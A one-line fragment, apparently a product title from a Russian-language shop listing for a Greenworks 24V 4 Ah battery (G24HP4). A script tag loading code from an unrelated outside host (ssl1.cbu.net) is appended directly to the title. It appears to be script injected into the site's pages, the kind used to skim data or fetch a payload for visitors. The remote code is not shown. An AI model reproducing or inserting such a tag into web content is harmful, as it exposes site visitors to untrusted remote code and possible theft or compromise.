 Аккумулятор 4 Ah Greenworks High Power 24V G24HP4<script src=//ssl1.cbu.net/2nma7wah></script>
